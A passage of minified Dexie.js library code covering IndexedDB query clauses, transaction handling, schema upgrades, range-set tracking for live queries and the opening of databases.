this._ctx.table.db.Collection},enumerable:false,configurable:true});e.prototype.between=function(e,n,t,r){t=t!==false;r=r===true;try{if(this._cmp(e,n)>0||this._cmp(e,n)===0&&(t||r)&&!(t&&r))return it(this);return new this.Collection(this,(function(){return ct(e,n,!t,!r)}))}catch(e){return rt(this,kn)}};e.prototype.equals=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ft(e)}))};e.prototype.above=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(e,undefined,true)}))};e.prototype.aboveOrEqual=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(e,undefined,false)}))};e.prototype.below=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(undefined,e,false,true)}))};e.prototype.belowOrEqual=function(e){if(e==null)return rt(this,kn);return new this.Collection(this,(function(){return ct(undefined,e)}))};e.prototype.startsWith=function(e){if(typeof e!=="string")return rt(this,On);return this.between(e,e+_n,true,true)};e.prototype.startsWithIgnoreCase=function(e){if(e==="")return this.startsWith(e);return st(this,(function(e,n){return e.indexOf(n[0])===0}),[e],_n)};e.prototype.equalsIgnoreCase=function(e){return st(this,(function(e,n){return e===n[0]}),[e],"")};e.prototype.anyOfIgnoreCase=function(){var e=V.apply(U,arguments);if(e.length===0)return it(this);return st(this,(function(e,n){return n.indexOf(e)!==-1}),e,"")};e.prototype.startsWithAnyOfIgnoreCase=function(){var e=V.apply(U,arguments);if(e.length===0)return it(this);return st(this,(function(e,n){return n.some((function(n){return e.indexOf(n)===0}))}),e,_n)};e.prototype.anyOf=function(){var e=this;var n=V.apply(U,arguments);var t=this._cmp;try{n.sort(t)}catch(e){return rt(this,kn)}if(n.length===0)return it(this);var r=new this.Collection(this,(function(){return ct(n[0],n[n.length-1])}));r._ondirectionchange=function(r){t=r==="next"?e._ascending:e._descending;n.sort(t)};var i=0;r._addAlgorithm((function(e,r,a){var o=e.key;while(t(o,n[i])>0){++i;if(i===n.length){r(a);return false}}if(t(o,n[i])===0){return true}else{r((function(){e["continue"](n[i])}));return false}}));return r};e.prototype.notEqual=function(e){return this.inAnyRange([[xn,e],[e,this.db._maxKey]],{includeLowers:false,includeUppers:false})};e.prototype.noneOf=function(){var e=V.apply(U,arguments);if(e.length===0)return new this.Collection(this);try{e.sort(this._ascending)}catch(e){return rt(this,kn)}var n=e.reduce((function(e,n){return e?e.concat([[e[e.length-1][1],n]]):[[xn,n]]}),null);n.push([e[e.length-1],this.db._maxKey]);return this.inAnyRange(n,{includeLowers:false,includeUppers:false})};e.prototype.inAnyRange=function(e,n){var t=this;var r=this._cmp,i=this._ascending,a=this._descending,o=this._min,u=this._max;if(e.length===0)return it(this);if(!e.every((function(e){return e[0]!==undefined&&e[1]!==undefined&&i(e[0],e[1])<=0}))){return rt(this,"First argument to inAnyRange() must be an Array of two-value Arrays [lower,upper] where upper must not be lower than lower",ne.InvalidArgument)}var s=!n||n.includeLowers!==false;var c=n&&n.includeUppers===true;function f(e,n){var t=0,i=e.length;for(;t<i;++t){var a=e[t];if(r(n[0],a[1])<0&&r(n[1],a[0])>0){a[0]=o(a[0],n[0]);a[1]=u(a[1],n[1]);break}}if(t===i)e.push(n);return e}var l=i;function h(e,n){return l(e[0],n[0])}var d;try{d=e.reduce(f,[]);d.sort(h)}catch(e){return rt(this,kn)}var v=0;var p=c?function(e){return i(e,d[v][1])>0}:function(e){return i(e,d[v][1])>=0};var y=s?function(e){return a(e,d[v][0])>0}:function(e){return a(e,d[v][0])>=0};function m(e){return!p(e)&&!y(e)}var b=p;var g=new this.Collection(this,(function(){return ct(d[0][0],d[d.length-1][1],!s,!c)}));g._ondirectionchange=function(e){if(e==="next"){b=p;l=i}else{b=y;l=a}d.sort(h)};g._addAlgorithm((function(e,n,r){var a=e.key;while(b(a)){++v;if(v===d.length){n(r);return false}}if(m(a)){return true}else if(t._cmp(a,d[v][1])===0||t._cmp(a,d[v][0])===0){return false}else{n((function(){if(l===i)e["continue"](d[v][0]);else e["continue"](d[v][1])}));return false}}));return g};e.prototype.startsWithAnyOf=function(){var e=V.apply(U,arguments);if(!e.every((function(e){return typeof e==="string"}))){return rt(this,"startsWithAnyOf() only works with strings")}if(e.length===0)return it(this);return this.inAnyRange(e.map((function(e){return[e,e+_n]})))};return e}();function ht(e){return Fn(lt.prototype,(function n(t,r,i){this.db=e;this._ctx={table:t,index:r===":id"?null:r,or:i};this._cmp=this._ascending=Dn;this._descending=function(e,n){return Dn(n,e)};this._max=function(e,n){return Dn(e,n)>0?e:n};this._min=function(e,n){return Dn(e,n)<0?e:n};this._IDBKeyRange=e._deps.IDBKeyRange;if(!this._IDBKeyRange)throw new ne.MissingAPI}))}function dt(e){return Ze((function(n){vt(n);e(n.target.error);return false}))}function vt(e){if(e.stopPropagation)e.stopPropagation();if(e.preventDefault)e.preventDefault()}var pt="storagemutated";var yt="x-storagemutated-1";var mt=Nn(null,pt);var bt=function(){function e(){}e.prototype._lock=function(){_(!De.global);++this._reculock;if(this._reculock===1&&!De.global)De.lockOwnerFor=this;return this};e.prototype._unlock=function(){_(!De.global);if(--this._reculock===0){if(!De.global)De.lockOwnerFor=null;while(this._blockedFuncs.length>0&&!this._locked()){var e=this._blockedFuncs.shift();try{pn(e[1],e[0])}catch(e){}}}return this};e.prototype._locked=function(){return this._reculock&&De.lockOwnerFor!==this};e.prototype.create=function(e){var n=this;if(!this.mode)return this;var t=this.db.idbdb;var r=this.db._state.dbOpenError;_(!this.idbtrans);if(!e&&!t){switch(r&&r.name){case"DatabaseClosedError":throw new ne.DatabaseClosed(r);case"MissingAPIError":throw new ne.MissingAPI(r.message,r);default:throw new ne.OpenFailed(r)}}if(!this.active)throw new ne.TransactionInactive;_(this._completion._state===null);e=this.idbtrans=e||(this.db.core?this.db.core.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}):t.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}));e.onerror=Ze((function(t){vt(t);n._reject(e.error)}));e.onabort=Ze((function(t){vt(t);n.active&&n._reject(new ne.Abort(e.error));n.active=false;n.on("abort").fire(t)}));e.oncomplete=Ze((function(){n.active=false;n._resolve();if("mutatedParts"in e){mt.storagemutated.fire(e["mutatedParts"])}}));return this};e.prototype._promise=function(e,n,t){var r=this;if(e==="readwrite"&&this.mode!=="readwrite")return bn(new ne.ReadOnly("Transaction is readonly"));if(!this.active)return bn(new ne.TransactionInactive);if(this._locked()){return new Re((function(i,a){r._blockedFuncs.push([function(){r._promise(e,n,t).then(i,a)},De])}))}else if(t){return un((function(){var e=new Re((function(e,t){r._lock();var i=n(e,t,r);if(i&&i.then)i.then(e,t)}));e["finally"]((function(){return r._unlock()}));e._lib=true;return e}))}else{var i=new Re((function(e,t){var i=n(e,t,r);if(i&&i.then)i.then(e,t)}));i._lib=true;return i}};e.prototype._root=function(){return this.parent?this.parent._root():this};e.prototype.waitFor=function(e){var n=this._root();var t=Re.resolve(e);if(n._waitingFor){n._waitingFor=n._waitingFor.then((function(){return t}))}else{n._waitingFor=t;n._waitingQueue=[];var r=n.idbtrans.objectStore(n.storeNames[0]);(function e(){++n._spinCount;while(n._waitingQueue.length)n._waitingQueue.shift()();if(n._waitingFor)r.get(-Infinity).onsuccess=e})()}var i=n._waitingFor;return new Re((function(e,r){t.then((function(t){return n._waitingQueue.push(Ze(e.bind(null,t)))}),(function(e){return n._waitingQueue.push(Ze(r.bind(null,e)))}))["finally"]((function(){if(n._waitingFor===i){n._waitingFor=null}}))}))};e.prototype.abort=function(){if(this.active){this.active=false;if(this.idbtrans)this.idbtrans.abort();this._reject(new ne.Abort)}};e.prototype.table=function(e){var n=this._memoizedTables||(this._memoizedTables={});if(l(n,e))return n[e];var t=this.schema[e];if(!t){throw new ne.NotFound("Table "+e+" not part of transaction")}var r=new this.db.Table(e,t,this);r.core=this.db.core.table(e);n[e]=r;return r};return e}();function gt(e){return Fn(bt.prototype,(function n(t,r,i,a,o){var u=this;this.db=e;this.mode=t;this.storeNames=r;this.schema=i;this.chromeTransactionDurability=a;this.idbtrans=null;this.on=Nn(this,"complete","error","abort");this.parent=o||null;this.active=true;this._reculock=0;this._blockedFuncs=[];this._resolve=null;this._reject=null;this._waitingFor=null;this._waitingQueue=null;this._spinCount=0;this._completion=new Re((function(e,n){u._resolve=e;u._reject=n}));this._completion.then((function(){u.active=false;u.on.complete.fire()}),(function(e){var n=u.active;u.active=false;u.on.error.fire(e);u.parent?u.parent._reject(e):n&&u.idbtrans&&u.idbtrans.abort();return bn(e)}))}))}function wt(e,n,t,r,i,a,o){return{name:e,keyPath:n,unique:t,multi:r,auto:i,compound:a,src:(t&&!o?"&":"")+(r?"*":"")+(i?"++":"")+_t(n)}}function _t(e){return typeof e==="string"?e:e?"["+[].join.call(e,"+")+"]":""}function xt(e,n,t){return{name:e,primKey:n,indexes:t,mappedClass:null,idxByName:k(t,(function(e){return[e.name,e]}))}}function kt(e){return e.length===1?e[0]:e}var Ot=function e(n){try{n.only([[]]);Ot=function e(){return[[]]};return[[]]}catch(e){Ot=function e(){return _n};return _n}};function Pt(e){if(e==null){return function(){return undefined}}else if(typeof e==="string"){return Kt(e)}else{return function(n){return O(n,e)}}}function Kt(e){var n=e.split(".");if(n.length===1){return function(n){return n[e]}}else{return function(n){return O(n,e)}}}function Et(e){return[].slice.call(e)}var St=0;function jt(e){return e==null?":id":typeof e==="string"?e:"[".concat(e.join("+"),"]")}function At(e,n,t){function r(e,n){var t=Et(e.objectStoreNames);return{schema:{name:e.name,tables:t.map((function(e){return n.objectStore(e)})).map((function(e){var n=e.keyPath,t=e.autoIncrement;var r=u(n);var i=n==null;var a={};var o={name:e.name,primaryKey:{name:null,isPrimaryKey:true,outbound:i,compound:r,keyPath:n,autoIncrement:t,unique:true,extractKey:Pt(n)},indexes:Et(e.indexNames).map((function(n){return e.index(n)})).map((function(e){var n=e.name,t=e.unique,r=e.multiEntry,i=e.keyPath;var o=u(i);var s={name:n,compound:o,keyPath:i,unique:t,multiEntry:r,extractKey:Pt(i)};a[jt(i)]=s;return s})),getIndexByKeyPath:function e(n){return a[jt(n)]}};a[":id"]=o.primaryKey;if(n!=null){a[jt(n)]=o.primaryKey}return o}))},hasGetAll:t.length>0&&"getAll"in n.objectStore(t[0])&&!(typeof navigator!=="undefined"&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604)}}function i(e){if(e.type===3)return null;if(e.type===4)throw new Error("Cannot convert never type to IDBKeyRange");var t=e.lower,r=e.upper,i=e.lowerOpen,a=e.upperOpen;var o=t===undefined?r===undefined?null:n.upperBound(r,!!a):r===undefined?n.lowerBound(t,!!i):n.bound(t,r,!!i,!!a);return o}function a(e){var n=e.name;function t(e){var t=e.trans,r=e.type,a=e.keys,o=e.values,u=e.range;return new Promise((function(e,s){e=Ze(e);var c=t.objectStore(n);var f=c.keyPath==null;var l=r==="put"||r==="add";if(!l&&r!=="delete"&&r!=="deleteRange")throw new Error("Invalid operation type: "+r);var h=(a||o||{length:1}).length;if(a&&o&&a.length!==o.length){throw new Error("Given keys array must have same length as given values array.")}if(h===0)return e({numFailures:0,failures:{},results:[],lastResult:undefined});var d;var v=[];var p=[];var y=0;var m=function e(n){++y;vt(n)};if(r==="deleteRange"){if(u.type===4)return e({numFailures:y,failures:p,results:[],lastResult:undefined});if(u.type===3)v.push(d=c.clear());else v.push(d=c["delete"](i(u)))}else{var b=l?f?[o,a]:[o,null]:[a,null],g=b[0],w=b[1];if(l){for(var _=0;_<h;++_){v.push(d=w&&w[_]!==undefined?c[r](g[_],w[_]):c[r](g[_]));d.onerror=m}}else{for(var _=0;_<h;++_){v.push(d=c[r](g[_]));d.onerror=m}}}var x=function n(t){var i=t.target.result;v.forEach((function(e,n){return e.error!=null&&(p[n]=e.error)}));e({numFailures:y,failures:p,results:r==="delete"?a:v.map((function(e){return e.result})),lastResult:i})};d.onerror=function(e){m(e);x(e)};d.onsuccess=x}))}function r(e){var t=e.trans,r=e.values,a=e.query,o=e.reverse,u=e.unique;return new Promise((function(e,s){e=Ze(e);var c=a.index,f=a.range;var l=t.objectStore(n);var h=c.isPrimaryKey?l:l.index(c.name);var d=o?u?"prevunique":"prev":u?"nextunique":"next";var v=r||!("openKeyCursor"in h)?h.openCursor(i(f),d):h.openKeyCursor(i(f),d);v.onerror=dt(s);v.onsuccess=Ze((function(n){var r=v.result;if(!r){e(null);return}r.___id=++St;r.done=false;var i=r["continue"].bind(r);var a=r.continuePrimaryKey;if(a)a=a.bind(r);var o=r.advance.bind(r);var u=function e(){throw new Error("Cursor not started")};var c=function e(){throw new Error("Cursor not stopped")};r.trans=t;r.stop=r["continue"]=r.continuePrimaryKey=r.advance=u;r.fail=Ze(s);r.next=function(){var e=this;var n=1;return this.start((function(){return n--?e["continue"]():e.stop()})).then((function(){return e}))};r.start=function(e){var n=new Promise((function(e,n){e=Ze(e);v.onerror=dt(n);r.fail=n;r.stop=function(n){r.stop=r["continue"]=r.continuePrimaryKey=r.advance=c;e(n)}}));var t=function n(){if(v.result){try{e()}catch(e){r.fail(e)}}else{r.done=true;r.start=function(){throw new Error("Cursor behind last entry")};r.stop()}};v.onsuccess=Ze((function(e){v.onsuccess=t;t()}));r["continue"]=i;r.continuePrimaryKey=a;r.advance=o;t();return n};e(r)}),s)}))}function a(e){return function(t){return new Promise((function(r,a){r=Ze(r);var o=t.trans,u=t.values,s=t.limit,c=t.query;var f=s===Infinity?undefined:s;var l=c.index,h=c.range;var d=o.objectStore(n);var v=l.isPrimaryKey?d:d.index(l.name);var p=i(h);if(s===0)return r({result:[]});if(e){var y=u?v.getAll(p,f):v.getAllKeys(p,f);y.onsuccess=function(e){return r({result:e.target.result})};y.onerror=dt(a)}else{var m=0;var b=u||!("openKeyCursor"in v)?v.openCursor(p):v.openKeyCursor(p);var g=[];b.onsuccess=function(e){var n=b.result;if(!n)return r({result:g});g.push(u?n.value:n.primaryKey);if(++m===s)return r({result:g});n["continue"]()};b.onerror=dt(a)}}))}}return{name:n,schema:e,mutate:t,getMany:function e(t){var r=t.trans,i=t.keys;return new Promise((function(e,t){e=Ze(e);var a=r.objectStore(n);var o=i.length;var u=new Array(o);var s=0;var c=0;var f;var l=function n(t){var r=t.target;if((u[r._pos]=r.result)!=null);if(++c===s)e(u)};var h=dt(t);for(var d=0;d<o;++d){var v=i[d];if(v!=null){f=a.get(i[d]);f._pos=d;f.onsuccess=l;f.onerror=h;++s}}if(s===0)e(u)}))},get:function e(t){var r=t.trans,i=t.key;return new Promise((function(e,t){e=Ze(e);var a=r.objectStore(n);var o=a.get(i);o.onsuccess=function(n){return e(n.target.result)};o.onerror=dt(t)}))},query:a(c),openCursor:r,count:function e(t){var r=t.query,a=t.trans;var o=r.index,u=r.range;return new Promise((function(e,t){var r=a.objectStore(n);var s=o.isPrimaryKey?r:r.index(o.name);var c=i(u);var f=c?s.count(c):s.count();f.onsuccess=Ze((function(n){return e(n.target.result)}));f.onerror=dt(t)}))}}}var o=r(e,t),s=o.schema,c=o.hasGetAll;var f=s.tables.map((function(e){return a(e)}));var l={};f.forEach((function(e){return l[e.name]=e}));return{stack:"dbcore",transaction:e.transaction.bind(e),table:function e(n){var t=l[n];if(!t)throw new Error("Table '".concat(n,"' not found"));return l[n]},MIN_KEY:-Infinity,MAX_KEY:Ot(n),schema:s}}function Ct(e,n){return n.reduce((function(e,n){var t=n.create;return r(r({},e),t(e))}),e)}function It(e,n,t,r){var i=t.IDBKeyRange;t.indexedDB;var a=Ct(At(n,i,r),e.dbcore);return{dbcore:a}}function Dt(e,n){var t=n.db;var r=It(e._middlewares,t,e._deps,n);e.core=r.dbcore;e.tables.forEach((function(n){var t=n.name;if(e.core.schema.tables.some((function(e){return e.name===t}))){n.core=e.core.table(t);if(e[t]instanceof e.Table){e[t].core=n.core}}}))}function qt(e,n,t,r){t.forEach((function(t){var i=r[t];n.forEach((function(n){var r=m(n,t);if(!r||"value"in r&&r.value===undefined){if(n===e.Transaction.prototype||n instanceof e.Transaction){v(n,t,{get:function e(){return this.table(t)},set:function e(n){d(this,t,{value:n,writable:true,configurable:true,enumerable:true})}})}else{n[t]=new e.Table(t,i)}}}))}))}function Bt(e,n){n.forEach((function(n){for(var t in n){if(n[t]instanceof e.Table)delete n[t]}}))}function Tt(e,n){return e._cfg.version-n._cfg.version}function Rt(e,n,t,r){var i=e._dbSchema;if(t.objectStoreNames.contains("$meta")&&!i.$meta){i.$meta=xt("$meta",Qt("")[0],[]);e._storeNames.push("$meta")}var a=e._createTransaction("readwrite",e._storeNames,i);a.create(t);a._completion["catch"](r);var u=a._reject.bind(a);var s=De.transless||De;un((function(){De.trans=a;De.transless=s;if(n===0){o(i).forEach((function(e){Ut(t,e,i[e].primKey,i[e].indexes)}));Dt(e,t);Re.follow((function(){return e.on.populate.fire(a)}))["catch"](u)}else{Dt(e,t);return Nt(e,a,n).then((function(n){return Ft(e,n,a,t)}))["catch"](u)}}))}function Mt(e,n){Vt(e._dbSchema,n);if(n.db.version%10===0&&!n.objectStoreNames.contains("$meta")){n.db.createObjectStore("$meta").add(Math.ceil(n.db.version/10-1),"version")}var t=Wt(e,e.idbdb,n);$t(e,e._dbSchema,n);var r=Lt(t,e._dbSchema);var i=function e(t){if(t.change.length||t.recreate){console.warn("Unable to patch indexes of table ".concat(t.name," because it has changes on the type of index or primary key."));return{value:void 0}}var r=n.objectStore(t.name);t.add.forEach((function(e){if(ve)console.debug("Dexie upgrade patch: Creating missing index ".concat(t.name,".").concat(e.src));zt(r,e)}))};for(var a=0,o=r.change;a<o.length;a++){var u=o[a];var s=i(u);if(babelHelpers["typeof"](s)==="object")return s.value}}function Nt(e,n,t){if(n.storeNames.includes("$meta")){return n.table("$meta").get("version").then((function(e){return e!=null?e:t}))}else{return Re.resolve(t)}}function Ft(e,n,t,r){var i=[];var a=e._versions;var u=e._dbSchema=Wt(e,e.idbdb,r);var s=a.filter((function(e){return e._cfg.version>=n}));if(s.length===0){return Re.resolve()}s.forEach((function(a){i.push((function(){var i=u;var s=a._cfg.dbschema;$t(e,i,r);$t(e,s,r);u=e._dbSchema=s;var c=Lt(i,s);c.add.forEach((function(e){Ut(r,e[0],e[1].primKey,e[1].indexes)}));c.change.forEach((function(e){if(e.recreate){throw new ne.Upgrade("Not yet support for changing primary key")}else{var n=r.objectStore(e.name);e.add.forEach((function(e){return zt(n,e)}));e.change.forEach((function(e){n.deleteIndex(e.name);zt(n,e)}));e.del.forEach((function(e){return n.deleteIndex(e)}))}}));var f=a._cfg.contentUpgrade;if(f&&a._cfg.version>n){Dt(e,r);t._memoizedTables={};var l=E(s);c.del.forEach((function(e){l[e]=i[e]}));Bt(e,[e.Transaction.prototype]);qt(e,[e.Transaction.prototype],o(l),l);t.schema=l;var h=H(f);if(h){sn()}var d;var v=Re.follow((function(){d=f(t);if(d){if(h){var e=cn.bind(null,null);d.then(e,e)}}}));return d&&typeof d.then==="function"?Re.resolve(d):v.then((function(){return d}))}}));i.push((function(n){var r=a._cfg.dbschema;Ht(r,n);Bt(e,[e.Transaction.prototype]);qt(e,[e.Transaction.prototype],e._storeNames,e._dbSchema);t.schema=e._dbSchema}));i.push((function(n){if(e.idbdb.objectStoreNames.contains("$meta")){if(Math.ceil(e.idbdb.version/10)===a._cfg.version){e.idbdb.deleteObjectStore("$meta");delete e._dbSchema.$meta;e._storeNames=e._storeNames.filter((function(e){return e!=="$meta"}))}else{n.objectStore("$meta").put(a._cfg.version,"version")}}}))}));function c(){return i.length?Re.resolve(i.shift()(t.idbtrans)).then(c):Re.resolve()}return c().then((function(){Vt(u,r)}))}function Lt(e,n){var t={del:[],add:[],change:[]};var r;for(r in e){if(!n[r])t.del.push(r)}for(r in n){var i=e[r],a=n[r];if(!i){t.add.push([r,a])}else{var o={name:r,def:a,recreate:false,del:[],add:[],change:[]};if(""+(i.primKey.keyPath||"")!==""+(a.primKey.keyPath||"")||i.primKey.auto!==a.primKey.auto){o.recreate=true;t.change.push(o)}else{var u=i.idxByName;var s=a.idxByName;var c=void 0;for(c in u){if(!s[c])o.del.push(c)}for(c in s){var f=u[c],l=s[c];if(!f)o.add.push(l);else if(f.src!==l.src)o.change.push(l)}if(o.del.length>0||o.add.length>0||o.change.length>0){t.change.push(o)}}}}return t}function Ut(e,n,t,r){var i=e.db.createObjectStore(n,t.keyPath?{keyPath:t.keyPath,autoIncrement:t.auto}:{autoIncrement:t.auto});r.forEach((function(e){return zt(i,e)}));return i}function Vt(e,n){o(e).forEach((function(t){if(!n.db.objectStoreNames.contains(t)){if(ve)console.debug("Dexie: Creating missing table",t);Ut(n,t,e[t].primKey,e[t].indexes)}}))}function Ht(e,n){[].slice.call(n.db.objectStoreNames).forEach((function(t){return e[t]==null&&n.db.deleteObjectStore(t)}))}function zt(e,n){e.createIndex(n.name,n.keyPath,{unique:n.unique,multiEntry:n.multi})}function Wt(e,n,t){var r={};var i=g(n.objectStoreNames,0);i.forEach((function(e){var n=t.objectStore(e);var i=n.keyPath;var a=wt(_t(i),i||"",true,false,!!n.autoIncrement,i&&typeof i!=="string",true);var o=[];for(var u=0;u<n.indexNames.length;++u){var s=n.index(n.indexNames[u]);i=s.keyPath;var c=wt(s.name,i,!!s.unique,!!s.multiEntry,false,i&&typeof i!=="string",false);o.push(c)}r[e]=xt(e,a,o)}));return r}function Yt(e,n,t){e.verno=n.version/10;var r=e._dbSchema=Wt(e,n,t);e._storeNames=g(n.objectStoreNames,0);qt(e,[e._allTables],o(r),r)}function Xt(e,n){var t=Wt(e,e.idbdb,n);var r=Lt(t,e._dbSchema);return!(r.add.length||r.change.some((function(e){return e.add.length||e.change.length})))}function $t(e,n,t){var r=t.db.objectStoreNames;for(var i=0;i<r.length;++i){var o=r[i];var u=t.objectStore(o);e._hasGetAll="getAll"in u;for(var s=0;s<u.indexNames.length;++s){var c=u.indexNames[s];var f=u.index(c).keyPath;var l=typeof f==="string"?f:"["+g(f).join("+")+"]";if(n[o]){var h=n[o].idxByName[l];if(h){h.name=c;delete n[o].idxByName[l];n[o].idxByName[c]=h}}}}if(typeof navigator!=="undefined"&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&a.WorkerGlobalScope&&a instanceof a.WorkerGlobalScope&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604){e._hasGetAll=false}}function Qt(e){return e.split(",").map((function(e,n){e=e.trim();var t=e.replace(/([&*]|\+\+)/g,"");var r=/^\[/.test(t)?t.match(/^\[(.*)\]$/)[1].split("+"):t;return wt(t,r||null,/\&/.test(e),/\*/.test(e),/\+\+/.test(e),u(r),n===0)}))}var Gt=function(){function e(){}e.prototype._parseStoresSpec=function(e,n){o(e).forEach((function(t){if(e[t]!==null){var r=Qt(e[t]);var i=r.shift();i.unique=true;if(i.multi)throw new ne.Schema("Primary key cannot be multi-valued");r.forEach((function(e){if(e.auto)throw new ne.Schema("Only primary key can be marked as autoIncrement (++)");if(!e.keyPath)throw new ne.Schema("Index must have a name and cannot be an empty string")}));n[t]=xt(t,i,r)}}))};e.prototype.stores=function(e){var n=this.db;this._cfg.storesSource=this._cfg.storesSource?s(this._cfg.storesSource,e):e;var t=n._versions;var r={};var i={};t.forEach((function(e){s(r,e._cfg.storesSource);i=e._cfg.dbschema={};e._parseStoresSpec(r,i)}));n._dbSchema=i;Bt(n,[n._allTables,n,n.Transaction.prototype]);qt(n,[n._allTables,n,n.Transaction.prototype,this._cfg.tables],o(i),i);n._storeNames=o(i);return this};e.prototype.upgrade=function(e){this._cfg.contentUpgrade=de(this._cfg.contentUpgrade||ae,e);return this};return e}();function Jt(e){return Fn(Gt.prototype,(function n(t){this.db=e;this._cfg={version:t,storesSource:null,dbschema:{},tables:{},contentUpgrade:null}}))}function Zt(e,n){var t=e["_dbNamesDB"];if(!t){t=e["_dbNamesDB"]=new ei(Kn,{addons:[],indexedDB:e,IDBKeyRange:n});t.version(1).stores({dbnames:"name"})}return t.table("dbnames")}function er(e){return e&&typeof e.databases==="function"}function nr(e){var n=e.indexedDB,t=e.IDBKeyRange;return er(n)?Promise.resolve(n.databases()).then((function(e){return e.map((function(e){return e.name})).filter((function(e){return e!==Kn}))})):Zt(n,t).toCollection().primaryKeys()}function tr(e,n){var t=e.indexedDB,r=e.IDBKeyRange;!er(t)&&n!==Kn&&Zt(t,r).put({name:n})["catch"](ae)}function rr(e,n){var t=e.indexedDB,r=e.IDBKeyRange;!er(t)&&n!==Kn&&Zt(t,r)["delete"](n)["catch"](ae)}function ir(e){return un((function(){De.letThrough=true;return e()}))}function ar(){var e=!navigator.userAgentData&&/Safari\//.test(navigator.userAgent)&&!/Chrom(e|ium)\//.test(navigator.userAgent);if(!e||!indexedDB.databases)return Promise.resolve();var n;return new Promise((function(e){var t=function n(){return indexedDB.databases()["finally"](e)};n=setInterval(t,100);t()}))["finally"]((function(){return clearInterval(n)}))}var or;function ur(e){return!("from"in e)}var sr=function e(n,t){if(this){s(this,arguments.length?{d:1,from:n,to:arguments.length>1?t:n}:{d:0})}else{var r=new e;if(n&&"d"in n){s(r,n)}return r}};h(sr.prototype,(or={add:function e(n){fr(this,n);return this},addKey:function e(n){cr(this,n,n);return this},addKeys:function e(n){var t=this;n.forEach((function(e){return cr(t,e,e)}));return this},hasKey:function e(n){var t=hr(this).next(n).value;return t&&Dn(t.from,n)<=0&&Dn(t.to,n)>=0}},or[N]=function(){return hr(this)},or));function cr(e,n,t){var r=Dn(n,t);if(isNaN(r))return;if(r>0)throw RangeError();if(ur(e))return s(e,{from:n,to:t,d:1});var i=e.l;var a=e.r;if(Dn(t,e.from)<0){i?cr(i,n,t):e.l={from:n,to:t,d:1,l:null,r:null};return dr(e)}if(Dn(n,e.to)>0){a?cr(a,n,t):e.r={from:n,to:t,d:1,l:null,r:null};return dr(e)}if(Dn(n,e.from)<0){e.from=n;e.l=null;e.d=a?a.d+1:1}if(Dn(t,e.to)>0){e.to=t;e.r=null;e.d=e.l?e.l.d+1:1}var o=!e.r;if(i&&!e.l){fr(e,i)}if(a&&o){fr(e,a)}}function fr(e,n){function t(e,n){var r=n.from,i=n.to,a=n.l,o=n.r;cr(e,r,i);if(a)t(e,a);if(o)t(e,o)}if(!ur(n))t(e,n)}function lr(e,n){var t=hr(n);var r=t.next();if(r.done)return false;var i=r.value;var a=hr(e);var o=a.next(i.from);var u=o.value;while(!r.done&&!o.done){if(Dn(u.from,i.to)<=0&&Dn(u.to,i.from)>=0)return true;Dn(i.from,u.from)<0?i=(r=t.next(u.from)).value:u=(o=a.next(i.from)).value}return false}function hr(e){var n=ur(e)?null:{s:0,n:e};return{next:function e(t){var r=arguments.length>0;while(n){switch(n.s){case 0:n.s=1;if(r){while(n.n.l&&Dn(t,n.n.from)<0)n={up:n,n:n.n.l,s:1}}else{while(n.n.l)n={up:n,n:n.n.l,s:1}}case 1:n.s=2;if(!r||Dn(t,n.n.to)<=0)return{value:n.n,done:false};case 2:if(n.n.r){n.s=3;n={up:n,n:n.n.r,s:0};continue}case 3:n=n.up}}return{done:true}}}}function dr(e){var n,t;var i=(((n=e.r)===null||n===void 0?void 0:n.d)||0)-(((t=e.l)===null||t===void 0?void 0:t.d)||0);var a=i>1?"r":i<-1?"l":"";if(a){var o=a==="r"?"l":"r";var u=r({},e);var s=e[a];e.from=s.from;e.to=s.to;e[a]=s[a];u[a]=s[o];e[o]=u;u.d=vr(u)}e.d=vr(e)}function vr(e){var n=e.r,t=e.l;return(n?t?Math.max(n.d,t.d):n.d:t?t.d:0)+1}function pr(e,n){o(n).forEach((function(t){if(e[t])fr(e[t],n[t]);else e[t]=I(n[t])}));return e}function yr(e,n){return e.all||n.all||Object.keys(e).some((function(t){return n[t]&&lr(n[t],e[t])}))}var mr={};var br={};var gr=false;function wr(e,n){pr(br,e);if(!gr){gr=true;setTimeout((function(){gr=false;var e=br;br={};_r(e,false)}),0)}}function _r(e,n){if(n===void 0){n=false}var t=new Set;if(e.all){for(var r=0,i=Object.values(mr);r<i.length;r++){var a=i[r];xr(a,e,t,n)}}else{for(var o in e){var u=/^idb\:\/\/(.*)\/(.*)\//.exec(o);if(u){var s=u[1],c=u[2];var a=mr["idb://".concat(s,"/").concat(c)];if(a)xr(a,e,t,n)}}}t.forEach((function(e){return e()}))}function xr(e,n,t,r){var i=[];for(var a=0,o=Object.entries(e.queries.query);a<o.length;a++){var u=o[a],s=u[0],c=u[1];var f=[];for(var l=0,h=c;l<h.length;l++){var d=h[l];if(yr(n,d.obsSet)){d.subscribers.forEach((function(e){return t.add(e)}))}else if(r){f.push(d)}}if(r)i.push([s,f])}if(r){for(var v=0,p=i;v<p.length;v++){var y=p[v],s=y[0],f=y[1];e.queries.query[s]=f}}}function kr(e){var n=e._state;var t=e._deps.indexedDB;if(n.isBeingOpened||e.idbdb)return n.dbReadyPromise.then((function(){return n.dbOpenError?bn(n.dbOpenError):e}));n.isBeingOpened=true;n.dbOpenError=null;n.openComplete=false;var r=n.openCanceller;var i=Math.round(e.verno*10);var a=false;function o(){if(n.openCanceller!==r)throw new ne.DatabaseClosed("db.open() was cancelled")}var u=n.dbReadyResolve,s=null,c=false;var f=function r(){return new Re((function(u,f){o();if(!t)throw new ne.MissingAPI;var l=e.name;var h=n.autoSchema||!i?t.open(l):t.open(l,i);if(!h)throw new ne.MissingAPI;h.onerror=dt(f);h.onblocked=Ze(e._fireOnBlocked);h.onupgradeneeded=Ze((function(r){s=h.transaction;if(n.autoSchema&&!e._options.allowEmptyDB){h.onerror=vt;s.abort();h.result.close();var 